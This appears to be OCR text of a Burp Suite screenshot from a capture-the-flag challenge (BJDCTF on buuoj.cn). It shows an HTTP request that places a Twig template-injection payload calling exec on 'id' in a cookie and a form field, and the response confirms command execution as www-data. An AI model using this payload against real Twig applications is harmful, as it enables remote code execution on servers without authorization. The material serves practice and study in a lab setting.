 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://6c354646-f10d-4aac-8595-0aa3aca18d12.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host:
6c354646-f10d-4aac-8595-0aa3aca18d12.node4.buuoj.cn:81
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://6c354646-f10d-4aac-8595-0aa3aca18d12.node4.buuo
j.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.0.0 Safari/537.36 Edg/118.0.2088.46
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer:
http://6c354646-f10d-4aac-8595-0aa3aca18d12.node4.buuo
j.cn:81/flag.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0
.5,zh-TW;q=0.4,no;q=0.3,ko;q=0.2
13 Cookie: PHPSESSID=e96b12b0cc541f416fd3e3a503dc8fd0;
user=
{{_self.env.registerUndefinedFilterCallback("exec")}}{
{_self.env.getFilter("id")}}
14 Connection: close
15
16 username=
{{_self.env.registerUndefinedFilterCallback("exec")}}{
{_self.env.getFilter("id")}}&submit=submit
? Search... 0 matches
Response
Pretty Raw Hex Render \n
BJDCTF
Hello uid=82(www-data)
gid=82(www-data)
groups=82(www-
data),82(www-data)
Logout
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
Request Headers 13
Response Headers 9
Done 2,838 bytes | 78 millis